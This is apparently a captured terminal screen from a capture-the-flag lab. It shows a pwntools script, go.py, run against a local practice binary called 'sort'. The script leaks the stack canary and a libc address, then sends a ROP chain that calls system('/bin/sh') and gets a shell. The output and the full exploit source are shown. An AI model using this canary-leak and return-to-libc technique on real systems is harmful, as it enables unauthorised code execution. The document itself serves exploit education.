 sirius@ubuntu ~/ctf/NTUSTISC/Lab 8 python2 go.py
[+] Starting local process './sort': pid 29224
大写
[*] '/home/sirius/ctf/NTUSTISC/Lab 8/libc-2.27.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
['0', '94514143726288', '140045073124247', '5517709324677711616', '\n']
[*] Switching to interactive mode
Thank you for using our service!
$ ls
Makefile go.py libc-2.27.so peda-session-sort.txt sort sort.c
$
tabs 1 go.py 1 sort.c X go.py buffers
35 libc = ELF('./libc-2.27.so')
34 # context.log_level="debug"
33 # pause()
32
31
30 r.recvuntil("(1~10000):")
29 size = (0x138A0/8+2)
28 r.sendline(str(size))
27 r.recvuntil('array:\n')
26 for i in range(size):
25 if i < (size-3):
24 r.sendline(str(0))
23 else:
22 r.sendline(str(-1))
21 r.recvuntil('result\n')
20 arr = r.recvline().split(' ')
19 print(arr[-5:])
18 canary = int(arr[-2])
17 libc_start_main = int(arr[-3]) - 231
16 libc_start_main_offset = libc.symbols['__libc_start_main']
15 libc_base = libc_start_main - libc_start_main_offset
14 # pause()
13 # print(hex(canary))
12 r.recvuntil('name:')
11
10 pop_rdi = 0x000000000002155f # pop rdi ; ret
9 ret = 0x00000000000008aa # ret
8 sh = 0x00000000001b3e9a # /bin/sh
7 system_libc_offset = libc.symbols['system']
6
5 p = 'a'*(8*3) + p64(canary) + 'a'*8
4 p += p64(libc_base + pop_rdi)
3 p += p64(libc_base + sh)
2 p += p64(libc_base + ret)
1 p += p64(libc_base + system_libc_offset)
40 # one_gadget
1 # p += p64(libc_base + 0x4f322)
2
3 r.send(p)
4
5 r.interactive()
NORMAL go.py python 88% ㏑:40/45☰ ℅:13 ☲ [40]tra